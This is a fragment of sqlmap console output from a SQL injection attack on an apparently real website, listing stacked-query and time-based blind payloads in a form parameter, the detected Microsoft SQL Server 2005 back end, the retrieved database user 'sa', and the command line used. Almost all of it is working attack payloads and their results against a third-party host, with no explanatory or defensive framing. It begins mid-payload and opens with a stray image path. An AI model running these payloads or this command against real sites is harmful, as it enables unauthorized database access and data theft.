 sqlmap.py
HAR(113) CHAR(108) CHAR(58) (SELECT (CASE WHEN (4528=4528) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(58) CHAR(110) CHAR(114) CHAR(122) CHAR(58))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: btnSubmit=1&keywords=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: btnSubmit=1&keywords=1%' WAITFOR DELAY '0:0:5'--
---
[18:15:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:15:51] [INFO] fetching current user
[18:15:51] [INFO] retrieved: sa
current user:    'sa'
[18:15:51] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.sssmfx.com'
[*] shutting down at 18:15:52
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.sssmfx.com//foreign!more.
do?mark=1" --data "btnSubmit=1&keywords=1" --current-user